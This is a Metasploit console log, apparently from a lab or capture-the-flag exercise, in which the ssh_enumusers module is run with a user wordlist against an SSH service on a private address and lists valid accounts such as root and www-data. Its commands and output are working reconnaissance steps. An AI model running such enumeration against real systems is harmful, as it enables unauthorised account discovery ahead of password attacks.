 USER_FILE => /diccionarios/usuarios.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE diccionarios/usuarios.txt
USER_FILE => diccionarios/usuarios.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'daemon' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'sys' found
[+] 172.17.0.2:22 - SSH - User 'sync' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'man' found
[+] 172.17.0.2:22 - SSH - User 'lp' found
[+] 172.17.0.2:22 - SSH - User 'mail' found
[+] 172.17.0.2:22 - SSH - User 'news' found
[+] 172.17.0.2:22 - SSH - User 'uucp' found
[+] 172.17.0.2:22 - SSH - User 'proxy' found
[+] 172.17.0.2:22 - SSH - User 'www-data' found
[+] 172.17.0.2:22 - SSH - User 'backup' found
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >